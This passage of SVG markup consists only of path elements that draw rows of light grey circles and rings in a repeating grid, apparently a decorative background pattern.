<path d="M491.887 741.121C483.159 741.121 476.177 734.173 476.177 725.488C476.177 716.803 483.159 709.855 491.887 709.855C500.615 709.855 507.597 716.803 507.597 725.488C507.597 734.173 500.615 741.121 491.887 741.121ZM491.887 719.409C488.396 719.409 484.905 722.014 484.905 726.357C484.905 729.831 487.523 733.305 491.887 733.305C495.378 733.305 498.869 730.699 498.869 726.357C497.997 722.883 495.378 719.409 491.887 719.409Z" fill="#F9F9F9"/>
<path d="M572.185 726.357C572.185 732.437 566.949 737.648 560.839 737.648C554.729 737.648 549.493 732.437 549.493 726.357C549.493 720.277 554.729 715.066 560.839 715.066C566.949 715.066 572.185 720.277 572.185 726.357Z" fill="#F9F9F9"/>
<path d="M560.839 741.121C552.111 741.121 545.128 734.173 545.128 725.488C545.128 716.803 552.111 709.855 560.839 709.855C569.567 709.855 576.549 716.803 576.549 725.488C576.549 734.173 569.567 741.121 560.839 741.121ZM560.839 719.409C557.348 719.409 553.856 722.014 553.856 726.357C553.856 729.831 556.475 733.305 560.839 733.305C564.33 733.305 567.821 730.699 567.821 726.357C567.821 722.883 564.33 719.409 560.839 719.409Z" fill="#F9F9F9"/>
<path d="M641.136 726.357C641.136 732.437 635.899 737.648 629.79 737.648C623.68 737.648 618.443 732.437 618.443 726.357C618.443 720.277 623.68 715.066 629.79 715.066C636.772 715.066 641.136 720.277 641.136 726.357Z" fill="#F9F9F9"/>
<path d="M630.662 741.121C621.934 741.121 614.952 734.173 614.952 725.488C614.952 716.803 621.934 709.855 630.662 709.855C639.39 709.855 646.373 716.803 646.373 725.488C646.373 734.173 638.518 741.121 630.662 741.121ZM630.662 719.409C627.171 719.409 623.68 722.014 623.68 726.357C623.68 729.831 626.298 733.305 630.662 733.305C634.154 733.305 637.645 730.699 637.645 726.357C636.772 722.883 634.154 719.409 630.662 719.409Z" fill="#F9F9F9"/>
<path d="M710.086 726.357C710.086 732.437 704.849 737.648 698.74 737.648C692.63 737.648 687.394 732.437 687.394 726.357C687.394 720.277 693.503 715.066 699.613 715.066C705.722 715.066 710.086 720.277 710.086 726.357Z" fill="#F9F9F9"/>
<path d="M699.613 741.121C690.885 741.121 683.902 734.173 683.902 725.488C683.902 716.803 690.885 709.855 699.613 709.855C708.341 709.855 715.323 716.803 715.323 725.488C715.323 734.173 708.341 741.121 699.613 741.121ZM699.613 719.409C696.122 719.409 692.63 722.014 692.63 726.357C692.63 729.831 695.249 733.305 699.613 733.305C703.104 733.305 706.595 730.699 706.595 726.357C706.595 722.883 703.104 719.409 699.613 719.409Z" fill="#F9F9F9"/>
<path d="M779.911 726.357C779.911 732.437 774.675 737.648 768.565 737.648C762.456 737.648 757.219 732.437 757.219 726.357C757.219 720.277 762.456 715.066 768.565 715.066C774.675 715.066 779.911 720.277 779.911 726.357Z" fill="#F9F9F9"/>
<path d="M768.565 741.121C759.837 741.121 752.854 734.173 752.854 725.488C752.854 716.803 759.837 709.855 768.565 709.855C777.293 709.855 784.275 716.803 784.275 725.488C784.275 734.173 777.293 741.121 768.565 741.121ZM768.565 719.409C765.074 719.409 761.582 722.014 761.582 726.357C761.582 729.831 764.201 733.305 768.565 733.305C772.929 733.305 775.547 730.699 775.547 726.357C775.547 722.883 772.056 719.409 768.565 719.409Z" fill="#F9F9F9"/>
<path d="M848.861 726.357C848.861 732.437 843.624 737.648 837.515 737.648C831.405 737.648 826.168 732.437 826.168 726.357C826.168 720.277 831.405 715.066 837.515 715.066C844.497 715.066 848.861 720.277 848.861 726.357Z" fill="#F9F9F9"/>
<path d="M838.388 741.121C829.66 741.121 822.678 734.173 822.678 725.488C822.678 716.803 829.66 709.855 838.388 709.855C847.116 709.855 854.098 716.803 854.098 725.488C854.098 734.173 846.243 741.121 838.388 741.121ZM838.388 719.409C834.897 719.409 831.406 722.014 831.406 726.357C831.406 729.831 834.024 733.305 838.388 733.305C841.879 733.305 845.37 730.699 845.37 726.357C844.498 722.883 841.879 719.409 838.388 719.409Z" fill="#F9F9F9"/>
<path d="M918.685 726.357C918.685 732.437 913.448 737.648 907.338 737.648C901.229 737.648 895.992 732.437 895.992 726.357C895.992 720.277 901.229 715.066 907.338 715.066C913.448 715.066 918.685 720.277 918.685 726.357Z" fill="#F9F9F9"/>
<path d="M907.338 741.121C898.61 741.121 891.628 734.173 891.628 725.488C891.628 716.803 898.61 709.855 907.338 709.855C916.066 709.855 923.049 716.803 923.049 725.488C923.049 734.173 916.066 741.121 907.338 741.121ZM907.338 719.409C903.847 719.409 900.356 722.014 900.356 726.357C900.356 729.831 902.974 733.305 907.338 733.305C910.829 733.305 914.321 730.699 914.321 726.357C914.321 722.883 910.829 719.409 907.338 719.409Z" fill="#F9F9F9"/>
<path d="M987.637 726.357C987.637 732.437 982.4 737.648 976.291 737.648C970.181 737.648 964.944 732.437 964.944 726.357C964.944 720.277 970.181 715.066 976.291 715.066C982.4 715.066 987.637 720.277 987.637 726.357Z" fill="#F9F9F9"/>
<path d="M976.29 741.121C967.562 741.121 960.58 734.173 960.58 725.488C960.58 716.803 967.562 709.855 976.29 709.855C985.018 709.855 992.001 716.803 992.001 725.488C992.001 734.173 985.018 741.121 976.29 741.121ZM976.29 719.409C972.799 719.409 969.308 722.014 969.308 726.357C969.308 729.831 971.926 733.305 976.29 733.305C979.782 733.305 983.273 730.699 983.273 726.357C983.273 722.883 980.654 719.409 976.29 719.409Z" fill="#F9F9F9"/>
<path d="M17.9588 793.231C17.9588 799.311 12.722 804.522 6.61247 804.522C0.502901 804.522 -4.73389 799.311 -4.73389 793.231C-4.73389 787.151 0.502901 781.94 6.61247 781.94C12.722 782.809 17.9588 787.151 17.9588 793.231Z" fill="#F9F9F9"/>
<path d="M6.61219 808.864C-2.11577 808.864 -9.09814 801.916 -9.09814 793.231C-9.09814 784.546 -2.11577 777.598 6.61219 777.598C15.3401 777.598 22.3225 784.546 22.3225 793.231C22.3225 801.916 15.3401 808.864 6.61219 808.864ZM6.61219 787.152C3.121 787.152 -0.370193 789.757 -0.370193 794.1C-0.370193 797.574 2.24821 801.048 6.61219 801.048C10.9762 801.048 13.5945 798.442 13.5945 794.1C13.5945 789.757 10.1034 787.152 6.61219 787.152Z" fill="#F9F9F9"/>
<path d="M86.909 793.231C86.909 799.311 81.6723 804.522 75.5627 804.522C69.4531 804.522 64.2163 799.311 64.2163 793.231C64.2163 787.151 69.4531 781.94 75.5627 781.94C82.545 782.809 86.909 787.151 86.909 793.231Z" fill="#F9F9F9"/>
<path d="M76.436 808.864C67.708 808.864 60.7256 801.916 60.7256 793.231C60.7256 784.546 67.708 777.598 76.436 777.598C85.1639 777.598 92.1463 784.546 92.1463 793.231C91.2735 801.916 84.2911 808.864 76.436 808.864ZM76.436 787.152C72.9448 787.152 69.4536 789.757 69.4536 794.1C69.4536 797.574 72.072 801.048 76.436 801.048C79.9271 801.048 83.4183 798.442 83.4183 794.1C82.5455 789.757 79.9271 787.152 76.436 787.152Z" fill="#F9F9F9"/>
<path d="M156.735 793.231C156.735 799.311 151.498 804.522 145.388 804.522C139.279 804.522 134.042 799.311 134.042 793.231C134.042 787.151 139.279 781.94 145.388 781.94C151.498 782.809 156.735 787.151 156.735 793.231Z" fill="#F9F9F9"/>
<path d="M145.388 808.864C136.66 808.864 129.678 801.916 129.678 793.231C129.678 784.546 136.66 777.598 145.388 777.598C154.116 777.598 161.098 784.546 161.098 793.231C161.098 801.916 154.116 808.864 145.388 808.864ZM145.388 787.152C141.897 787.152 138.406 789.757 138.406 794.1C138.406 797.574 141.024 801.048 145.388 801.048C148.879 801.048 152.37 798.442 152.37 794.1C152.37 789.757 148.879 787.152 145.388 787.152Z" fill="#F9F9F9"/>
<path d="M225.685 793.231C225.685 799.311 220.448 804.522 214.338 804.522C208.229 804.522 202.992 799.311 202.992 793.231C202.992 787.151 208.229 781.94 214.338 781.94C220.448 782.809 225.685 787.151 225.685 793.231Z" fill="#F9F9F9"/>
<path d="M214.338 808.864C205.61 808.864 198.628 801.916 198.628 793.231C198.628 784.546 205.61 777.598 214.338 777.598C223.066 777.598 230.048 784.546 230.048 793.231C230.048 801.916 223.066 808.864 214.338 808.864ZM214.338 787.152C210.847 787.152 207.356 789.757 207.356 794.1C207.356 797.574 209.974 801.048 214.338 801.048C217.829 801.048 221.32 798.442 221.32 794.1C221.32 789.757 218.702 787.152 214.338 787.152Z" fill="#F9F9F9"/>
<path d="M294.634 793.231C294.634 799.311 289.397 804.522 283.288 804.522C277.178 804.522 271.941 799.311 271.941 793.231C271.941 787.151 277.178 781.94 283.288 781.94C290.27 782.809 294.634 787.151 294.634 793.231Z" fill="#F9F9F9"/>
<path d="M284.161 808.864C275.433 808.864 268.451 801.916 268.451 793.231C268.451 784.546 275.433 777.598 284.161 777.598C292.889 777.598 299.871 784.546 299.871 793.231C298.999 801.916 292.016 808.864 284.161 808.864ZM284.161 787.152C280.67 787.152 277.179 789.757 277.179 794.1C277.179 797.574 279.797 801.048 284.161 801.048C287.652 801.048 291.143 798.442 291.143 794.1C290.271 789.757 287.652 787.152 284.161 787.152Z" fill="#F9F9F9"/>
<path d="M364.46 793.231C364.46 799.311 359.224 804.522 353.114 804.522C347.004 804.522 341.768 799.311 341.768 793.231C341.768 787.151 347.004 781.94 353.114 781.94C359.224 782.809 364.46 787.151 364.46 793.231Z" fill="#F9F9F9"/>
<path d="M353.113 808.864C344.385 808.864 337.403 801.916 337.403 793.231C337.403 784.546 344.385 777.598 353.113 777.598C361.841 777.598 368.823 784.546 368.823 793.231C368.823 801.916 361.841 808.864 353.113 808.864ZM353.113 787.152C349.622 787.152 346.131 789.757 346.131 794.1C346.131 797.574 348.749 801.048 353.113 801.048C356.604 801.048 360.096 798.442 360.096 794.1C360.096 789.757 356.604 787.152 353.113 787.152Z" fill="#F9F9F9"/>
<path d="M433.409 793.231C433.409 799.311 428.172 804.522 422.063 804.522C415.953 804.522 411.589 799.311 411.589 793.231C411.589 787.151 416.826 781.94 422.936 781.94C429.045 781.94 433.409 787.151 433.409 793.231Z" fill="#F9F9F9"/>
<path d="M422.064 808.864C413.336 808.864 406.354 801.916 406.354 793.231C406.354 784.546 413.336 777.598 422.064 777.598C430.792 777.598 437.774 784.546 437.774 793.231C437.774 801.916 430.792 808.864 422.064 808.864ZM422.064 787.152C418.573 787.152 415.081 789.757 415.081 794.1C415.081 797.574 417.7 801.048 422.064 801.048C426.428 801.048 429.046 796.705 429.046 793.231C429.046 789.757 426.428 787.152 422.064 787.152Z" fill="#F9F9F9"/>
<path d="M502.361 793.231C502.361 799.311 497.124 804.522 491.014 804.522C484.905 804.522 479.668 799.311 479.668 793.231C479.668 787.151 484.905 781.94 491.014 781.94C497.997 782.809 502.361 787.151 502.361 793.231Z" fill="#F9F9F9"/>
<path d="M491.887 808.864C483.159 808.864 476.177 801.916 476.177 793.231C476.177 784.546 483.159 777.598 491.887 777.598C500.615 777.598 507.597 784.546 507.597 793.231C506.725 801.916 500.615 808.864 491.887 808.864ZM491.887 787.152C488.396 787.152 484.905 789.757 484.905 794.1C484.905 797.574 487.523 801.048 491.887 801.048C495.378 801.048 498.869 798.442 498.869 794.1C497.997 789.757 495.378 787.152 491.887 787.152Z" fill="#F9F9F9"/>
<path d="M572.185 793.231C572.185 799.311 566.949 804.522 560.839 804.522C554.729 804.522 549.493 799.311 549.493 793.231C549.493 787.151 554.729 781.94 560.839 781.94C566.949 782.809 572.185 787.151 572.185 793.231Z" fill="#F9F9F9"/>
<path d="M560.839 808.864C552.111 808.864 545.128 801.916 545.128 793.231C545.128 784.546 552.111 777.598 560.839 777.598C569.567 777.598 576.549 784.546 576.549 793.231C576.549 801.916 569.567 808.864 560.839 808.864ZM560.839 787.152C557.348 787.152 553.856 789.757 553.856 794.1C553.856 797.574 556.475 801.048 560.839 801.048C564.33 801.048 567.821 798.442 567.821 794.1C567.821 789.757 564.33 787.152 560.839 787.152Z" fill="#F9F9F9"/>
<path d="M641.136 793.231C641.136 799.311 635.899 804.522 629.79 804.522C623.68 804.522 618.443 799.311 618.443 793.231C618.443 787.151 623.68 781.94 629.79 781.94C636.772 782.809 641.136 787.151 641.136 793.231Z" fill="#F9F9F9"/>
<path d="M630.662 808.864C621.934 808.864 614.952 801.916 614.952 793.231C614.952 784.546 621.934 777.598 630.662 777.598C639.39 777.598 646.373 784.546 646.373 793.231C645.5 801.916 638.518 808.864 630.662 808.864ZM630.662 787.152C627.171 787.152 623.68 789.757 623.68 794.1C623.68 797.574 626.298 801.048 630.662 801.048C634.154 801.048 637.645 798.442 637.645 794.1C636.772 789.757 634.154 787.152 630.662 787.152Z" fill="#F9F9F9"/>
<path d="M710.086 793.231C710.086 799.311 704.849 804.522 698.74 804.522C692.63 804.522 687.394 799.311 687.394 793.231C687.394 787.151 692.63 781.94 698.74 781.94C705.722 782.809 710.086 787.151 710.086 793.231Z" fill="#F9F9F9"/>
<path d="M699.613 808.864C690.885 808.864 683.902 801.916 683.902 793.231C683.902 784.546 690.885 777.598 699.613 777.598C708.341 777.598 715.323 784.546 715.323 793.231C715.323 801.916 708.341 808.864 699.613 808.864ZM699.613 787.152C696.122 787.152 692.63 789.757 692.63 794.1C692.63 797.574 695.249 801.048 699.613 801.048C703.104 801.048 706.595 798.442 706.595 794.1C706.595 789.757 703.104 787.152 699.613 787.152Z" fill="#F9F9F9"/>
<path d="M779.911 793.231C779.911 799.311 774.675 804.522 768.565 804.522C762.456 804.522 757.219 799.311 757.219 793.231C757.219 787.151 762.456 781.94 768.565 781.94C774.675 782.809 779.911 787.151 779.911 793.231Z" fill="#F9F9F9"/>
<path d="M768.565 808.864C759.837 808.864 752.854 801.916 752.854 793.231C752.854 784.546 759.837 777.598 768.565 777.598C777.293 777.598 784.275 784.546 784.275 793.231C784.275 801.916 777.293 808.864 768.565 808.864ZM768.565 787.152C765.074 787.152 761.582 789.757 761.582 794.1C761.582 797.574 764.201 801.048 768.565 801.048C772.929 801.048 775.547 798.442 775.547 794.1C775.547 789.757 772.056 787.152 768.565 787.152Z" fill="#F9F9F9"/>
<path d="M848.861 793.231C848.861 799.311 843.624 804.522 837.515 804.522C831.405 804.522 826.168 799.311 826.168 793.231C826.168 787.151 831.405 781.94 837.515 781.94C844.497 782.809 848.861 787.151 848.861 793.231Z" fill="#F9F9F9"/>
<path d="M838.388 808.864C829.66 808.864 822.678 801.916 822.678 793.231C822.678 784.546 829.66 777.598 838.388 777.598C847.116 777.598 854.098 784.546 854.098 793.231C853.226 801.916 846.243 808.864 838.388 808.864ZM838.388 787.152C834.897 787.152 831.406 789.757 831.406 794.1C831.406 797.574 834.024 801.048 838.388 801.048C841.879 801.048 845.37 798.442 845.37 794.1C844.498 789.757 841.879 787.152 838.388 787.152Z" fill="#F9F9F9"/>
<path d="M918.685 793.231C918.685 799.311 913.448 804.522 907.338 804.522C901.229 804.522 895.992 799.311 895.992 793.231C895.992 787.151 901.229 781.94 907.338 781.94C913.448 782.809 918.685 787.151 918.685 793.231Z" fill="#F9F9F9"/>
<path d="M907.338 808.864C898.61 808.864 891.628 801.916 891.628 793.231C891.628 784.546 898.61 777.598 907.338 777.598C916.066 777.598 923.049 784.546 923.049 793.231C923.049 801.916 916.066 808.864 907.338 808.864ZM907.338 787.152C903.847 787.152 900.356 789.757 900.356 794.1C900.356 797.574 902.974 801.048 907.338 801.048C910.829 801.048 914.321 798.442 914.321 794.1C914.321 789.757 910.829 787.152 907.338 787.152Z" fill="#F9F9F9"/>
<path d="M987.637 793.231C987.637 799.311 982.4 804.522 976.291 804.522C970.181 804.522 964.944 799.311 964.944 793.231C964.944 787.151 970.181 781.94 976.291 781.94C982.4 781.94 987.637 787.151 987.637 793.231Z" fill="#F9F9F9"/>
<path d="M976.29 808.864C967.562 808.864 960.58 801.916 960.58 793.231C960.58 784.546 967.562 777.598 976.29 777.598C985.018 777.598 992.001 784.546 992.001 793.231C992.001 801.916 985.018 808.864 976.29 808.864ZM976.29 787.152C972.799 787.152 969.308 789.757 969.308 794.1C969.308 797.574 971.926 801.048 976.29 801.048C979.782 801.048 983.273 798.442 983.273 794.1C983.273 789.757 980.654 787.152 976.29 787.152Z" fill="#F9F9F9"/>
<path d="M17.9588 860.976C17.9588 867.056 12.722 872.267 6.61247 872.267C0.502901 872.267 -4.73389 867.056 -4.73389 860.976C-4.73389 854.897 0.502901 849.686 6.61247 849.686C12.722 849.686 17.9588 854.897 17.9588 860.976Z" fill="#F9F9F9"/>
<path d="M6.61219 875.74C-2.11577 875.74 -9.09814 868.792 -9.09814 860.107C-9.09814 851.422 -2.11577 844.474 6.61219 844.474C15.3401 844.474 22.3225 851.422 22.3225 860.107C22.3225 868.792 15.3401 875.74 6.61219 875.74ZM6.61219 854.028C3.121 854.028 -0.370193 856.633 -0.370193 860.976C-0.370193 864.45 2.24821 867.924 6.61219 867.924C10.9762 867.924 13.5945 865.318 13.5945 860.976C13.5945 857.502 10.1034 854.028 6.61219 854.028Z" fill="#F9F9F9"/>
<path d="M86.909 860.976C86.909 867.056 81.6723 872.267 75.5627 872.267C69.4531 872.267 64.2163 867.056 64.2163 860.976C64.2163 854.897 69.4531 849.686 75.5627 849.686C82.545 849.686 86.909 854.897 86.909 860.976Z" fill="#F9F9F9"/>
<path d="M76.436 875.74C67.708 875.74 60.7256 868.792 60.7256 860.107C60.7256 851.422 67.708 844.474 76.436 844.474C85.1639 844.474 92.1463 851.422 92.1463 860.107C91.2735 868.792 84.2911 875.74 76.436 875.74ZM76.436 854.028C72.9448 854.028 69.4536 856.633 69.4536 860.976C69.4536 864.45 72.072 867.924 76.436 867.924C79.9271 867.924 83.4183 865.318 83.4183 860.976C82.5455 857.502 79.9271 854.028 76.436 854.028Z" fill="#F9F9F9"/>
<path d="M156.735 860.976C156.735 867.056 151.498 872.267 145.388 872.267C139.279 872.267 134.042 867.056 134.042 860.976C134.042 854.897 139.279 849.686 145.388 849.686C151.498 849.686 156.735 854.897 156.735 860.976Z" fill="#F9F9F9"/>
<path d="M145.388 875.74C136.66 875.74 129.678 868.792 129.678 860.107C129.678 851.422 136.66 844.474 145.388 844.474C154.116 844.474 161.098 851.422 161.098 860.107C161.098 868.792 154.116 875.74 145.388 875.74ZM145.388 854.028C141.897 854.028 138.406 856.633 138.406 860.976C138.406 864.45 141.024 867.924 145.388 867.924C148.879 867.924 152.37 865.318 152.37 860.976C152.37 857.502 148.879 854.028 145.388 854.028Z" fill="#F9F9F9"/>
<path d="M225.685 860.976C225.685 867.056 220.448 872.267 214.338 872.267C208.229 872.267 202.992 867.056 202.992 860.976C202.992 854.897 208.229 849.686 214.338 849.686C220.448 849.686 225.685 854.897 225.685 860.976Z" fill="#F9F9F9"/>
<path d="M214.338 875.74C205.61 875.74 198.628 868.792 198.628 860.107C198.628 851.422 205.61 844.474 214.338 844.474C223.066 844.474 230.048 851.422 230.048 860.107C230.048 868.792 223.066 875.74 214.338 875.74ZM214.338 854.028C210.847 854.028 207.356 856.633 207.356 860.976C207.356 864.45 209.974 867.924 214.338 867.924C217.829 867.924 221.32 865.318 221.32 860.976C221.32 857.502 218.702 854.028 214.338 854.028Z" fill="#F9F9F9"/>
<path d="M294.634 860.976C294.634 867.056 289.397 872.267 283.288 872.267C277.178 872.267 271.941 867.056 271.941 860.976C271.941 854.897 277.178 849.686 283.288 849.686C290.27 849.686 294.634 854.897 294.634 860.976Z" fill="#F9F9F9"/>
<path d="M284.161 875.74C275.433 875.74 268.451 868.792 268.451 860.107C268.451 851.422 275.433 844.474 284.161 844.474C292.889 844.474 299.871 851.422 299.871 860.107C298.999 868.792 292.016 875.74 284.161 875.74ZM284.161 854.028C280.67 854.028 277.179 856.633 277.179 860.976C277.179 864.45 279.797 867.924 284.161 867.924C287.652 867.924 291.143 865.318 291.143 860.976C290.271 857.502 287.652 854.028 284.161 854.028Z" fill="#F9F9F9"/>
<path d="M364.46 860.976C364.46 867.056 359.223 872.267 353.113 872.267C347.004 872.267 341.767 867.056 341.767 860.976C341.767 854.897 347.004 849.686 353.113 849.686C359.223 849.686 364.46 854.897 364.46 860.976Z" fill="#F9F9F9"/>
<path d="M353.113 875.74C344.385 875.74 337.403 868.792 337.403 860.107C337.403 851.422 344.385 844.474 353.113 844.474C361.841 844.474 368.823 851.422 368.823 860.107C368.823 868.792 361.841 875.74 353.113 875.74ZM353.113 854.028C349.622 854.028 346.131 856.633 346.131 860.976C346.131 864.45 348.749 867.924 353.113 867.924C356.604 867.924 360.096 865.318 360.096 860.976C360.096 857.502 356.604 854.028 353.113 854.028Z" fill="#F9F9F9"/>
<path d="M433.409 860.976C433.409 867.056 428.172 872.267 422.063 872.267C415.953 872.267 411.589 867.056 411.589 860.976C411.589 854.897 416.826 849.686 422.936 849.686C429.045 849.686 433.409 854.897 433.409 860.976Z" fill="#F9F9F9"/>
<path d="M422.064 875.74C413.336 875.74 406.354 868.792 406.354 860.107C406.354 851.422 413.336 844.474 422.064 844.474C430.792 844.474 437.774 851.422 437.774 860.107C437.774 868.792 430.792 875.74 422.064 875.74ZM422.064 854.028C418.573 854.028 415.081 856.633 415.081 860.976C415.081 864.45 417.7 867.924 422.064 867.924C426.428 867.924 429.046 865.318 429.046 860.976C429.046 857.502 426.428 854.028 422.064 854.028Z" fill="#F9F9F9"/>
<path d="M502.361 860.976C502.361 867.056 497.124 872.267 491.014 872.267C484.905 872.267 479.668 867.056 479.668 860.976C479.668 854.897 484.905 849.686 491.014 849.686C497.997 849.686 502.361 854.897 502.361 860.976Z" fill="#F9F9F9"/>
<path d="M491.887 875.74C483.159 875.74 476.177 868.792 476.177 860.107C476.177 851.422 483.159 844.474 491.887 844.474C500.615 844.474 507.597 851.422 507.597 860.107C506.725 868.792 500.615 875.74 491.887 875.74ZM491.887 854.028C488.396 854.028 484.905 856.633 484.905 860.976C484.905 864.45 487.523 867.924 491.887 867.924C495.378 867.924 498.869 865.318 498.869 860.976C497.997 857.502 495.378 854.028 491.887 854.028Z" fill="#F9F9F9"/>
<path d="M572.185 860.976C572.185 867.056 566.949 872.267 560.839 872.267C554.729 872.267 549.493 867.056 549.493 860.976C549.493 854.897 554.729 849.686 560.839 849.686C566.949 849.686 572.185 854.897 572.185 860.976Z" fill="#F9F9F9"/>
<path d="M560.839 875.74C552.111 875.74 545.128 868.792 545.128 860.107C545.128 851.422 552.111 844.474 560.839 844.474C569.567 844.474 576.549 851.422 576.549 860.107C576.549 868.792 569.567 875.74 560.839 875.74ZM560.839 854.028C557.348 854.028 553.856 856.633 553.856 860.976C553.856 864.45 556.475 867.924 560.839 867.924C564.33 867.924 567.821 865.318 567.821 860.976C567.821 857.502 564.33 854.028 560.839 854.028Z" fill="#F9F9F9"/>
<path d="M641.136 860.976C641.136 867.056 635.899 872.267 629.79 872.267C623.68 872.267 618.443 867.056 618.443 860.976C618.443 854.897 623.68 849.686 629.79 849.686C636.772 849.686 641.136 854.897 641.136 860.976Z" fill="#F9F9F9"/>
<path d="M630.662 875.74C621.934 875.74 614.952 868.792 614.952 860.107C614.952 851.422 621.934 844.474 630.662 844.474C639.39 844.474 646.373 851.422 646.373 860.107C645.5 868.792 638.518 875.74 630.662 875.74ZM630.662 854.028C627.171 854.028 623.68 856.633 623.68 860.976C623.68 864.45 626.298 867.924 630.662 867.924C634.154 867.924 637.645 865.318 637.645 860.976C636.772 857.502 634.154 854.028 630.662 854.028Z" fill="#F9F9F9"/>
<path d="M710.086 860.976C710.086 867.056 704.849 872.267 698.739 872.267C692.63 872.267 687.393 867.056 687.393 860.976C687.393 854.897 692.63 849.686 698.739 849.686C705.722 849.686 710.086 854.897 710.086 860.976Z" fill="#F9F9F9"/>
<path d="M699.613 875.74C690.885 875.74 683.902 868.792 683.902 860.107C683.902 851.422 690.885 844.474 699.613 844.474C708.341 844.474 715.323 851.422 715.323 860.107C715.323 868.792 708.341 875.74 699.613 875.74ZM699.613 854.028C696.122 854.028 692.63 856.633 692.63 860.976C692.63 864.45 695.249 867.924 699.613 867.924C703.104 867.924 706.595 865.318 706.595 860.976C706.595 857.502 703.104 854.028 699.613 854.028Z" fill="#F9F9F9"/>
<path d="M779.911 860.976C779.911 867.056 774.675 872.267 768.565 872.267C762.456 872.267 757.219 867.056 757.219 860.976C757.219 854.897 762.456 849.686 768.565 849.686C774.675 849.686 779.911 854.897 779.911 860.976Z" fill="#F9F9F9"/>
<path d="M768.565 875.74C759.837 875.74 752.854 868.792 752.854 860.107C752.854 851.422 759.837 844.474 768.565 844.474C777.293 844.474 784.275 851.422 784.275 860.107C784.275 868.792 777.293 875.74 768.565 875.74ZM768.565 854.028C765.074 854.028 761.582 856.633 761.582 860.976C761.582 864.45 764.201 867.924 768.565 867.924C772.929 867.924 775.547 865.318 775.547 860.976C775.547 857.502 772.056 854.028 768.565 854.028Z" fill="#F9F9F9"/>
<path d="M848.861 860.976C848.861 867.056 843.624 872.267 837.515 872.267C831.405 872.267 826.168 867.056 826.168 860.976C826.168 854.897 831.405 849.686 837.515 849.686C844.497 849.686 848.861 854.897 848.861 860.976Z" fill="#F9F9F9"/>
<path d="M838.388 875.74C829.66 875.74 822.678 868.792 822.678 860.107C822.678 851.422 829.66 844.474 838.388 844.474C847.116 844.474 854.098 851.422 854.098 860.107C853.226 868.792 846.243 875.74 838.388 875.74ZM838.388 854.028C834.897 854.028 831.406 856.633 831.406 860.976C831.406 864.45 834.024 867.924 838.388 867.924C841.879 867.924 845.37 865.318 845.37 860.976C844.498 857.502 841.879 854.028 838.388 854.028Z" fill="#F9F9F9"/>
<path d="M918.685 860.976C918.685 867.056 913.448 872.267 907.338 872.267C901.229 872.267 895.992 867.056 895.992 860.976C895.992 854.897 901.229 849.686 907.338 849.686C913.448 849.686 918.685 854.897 918.685 860.976Z" fill="#F9F9F9"/>
<path d="M907.338 875.74C898.61 875.74 891.628 868.792 891.628 860.107C891.628 851.422 898.61 844.474 907.338 844.474C916.066 844.474 923.049 851.422 923.049 860.107C923.049 868.792 916.066 875.74 907.338 875.74ZM907.338 854.028C903.847 854.028 900.356 856.633 900.356 860.976C900.356 864.45 902.974 867.924 907.338 867.924C910.829 867.924 914.321 865.318 914.321 860.976C914.321 857.502 910.829 854.028 907.338 854.028Z" fill="#F9F9F9"/>
<path d="M987.637 860.976C987.637 867.056 982.4 872.267 976.291 872.267C970.181 872.267 964.944 867.056 964.944 860.976C964.944 854.897 970.181 849.686 976.291 849.686C982.4 849.686 987.637 854.897 987.637 860.976Z" fill="#F9F9F9"/>
<path d="M976.29 875.74C967.562 875.74 960.58 868.792 960.58 860.107C960.58 851.422 967.562 844.474 976.29 844.474C985.018 844.474 992.001 851.422 992.001 860.107C992.001 868.792 985.018 875.74 976.29 875.74ZM976.29 854.028C972.799 854.028 969.308 856.633 969.308 860.976C969.308 864.45 971.926 867.924 976.29 867.924C979.782 867.924 983.273 865.318 983.273 860.976C983.273 857.502 980.654 854.028 976.29 854.028Z" fill="#F9F9F9"/>
<path d="M17.9588 927.85C17.9588 933.93 12.722 939.141 6.61247 939.141C0.502901 939.141 -4.73389 933.93 -4.73389 927.85C-4.73389 921.771 0.502901 916.56 6.61247 916.56C12.722 917.428 17.9588 921.771 17.9588 927.85Z" fill="#F9F9F9"/>
<path d="M6.61219 943.484C-2.11577 943.484 -9.09814 936.536 -9.09814 927.85C-9.09814 919.165 -2.11577 912.217 6.61219 912.217C15.3401 912.217 22.3225 919.165 22.3225 927.85C22.3225 936.536 15.3401 943.484 6.61219 943.484ZM6.61219 921.771C3.121 921.771 -0.370193 924.376 -0.370193 928.719C-0.370193 932.193 2.24821 935.667 6.61219 935.667C10.9762 935.667 13.5945 933.061 13.5945 928.719C13.5945 924.376 10.1034 921.771 6.61219 921.771Z" fill="#F9F9F9"/>
<path d="M86.909 927.85C86.909 933.93 81.6723 939.141 75.5627 939.141C69.4531 939.141 64.2163 933.93 64.2163 927.85C64.2163 921.771 69.4531 916.56 75.5627 916.56C82.545 917.428 86.909 921.771 86.909 927.85Z" fill="#F9F9F9"/>
<path d="M76.436 943.484C67.708 943.484 60.7256 936.536 60.7256 927.85C60.7256 919.165 67.708 912.217 76.436 912.217C85.1639 912.217 92.1463 919.165 92.1463 927.85C91.2735 936.536 84.2911 943.484 76.436 943.484ZM76.436 921.771C72.9448 921.771 69.4536 924.376 69.4536 928.719C69.4536 932.193 72.072 935.667 76.436 935.667C79.9271 935.667 83.4183 933.061 83.4183 928.719C82.5455 924.376 79.9271 921.771 76.436 921.771Z" fill="#F9F9F9"/>
<path d="M156.735 927.85C156.735 933.93 151.498 939.141 145.388 939.141C139.279 939.141 134.042 933.93 134.042 927.85C134.042 921.771 139.279 916.56 145.388 916.56C151.498 917.428 156.735 921.771 156.735 927.85Z" fill="#F9F9F9"/>
<path d="M145.388 943.484C136.66 943.484 129.678 936.536 129.678 927.85C129.678 919.165 136.66 912.217 145.388 912.217C154.116 912.217 161.098 919.165 161.098 927.85C161.098 936.536 154.116 943.484 145.388 943.484ZM145.388 921.771C141.897 921.771 138.406 924.376 138.406 928.719C138.406 932.193 141.024 935.667 145.388 935.667C148.879 935.667 152.37 933.061 152.37 928.719C152.37 924.376 148.879 921.771 145.388 921.771Z" fill="#F9F9F9"/>
<path d="M225.685 927.85C225.685 933.93 220.448 939.141 214.338 939.141C208.229 939.141 202.992 933.93 202.992 927.85C202.992 921.771 208.229 916.56 214.338 916.56C220.448 917.428 225.685 921.771 225.685 927.85Z" fill="#F9F9F9"/>
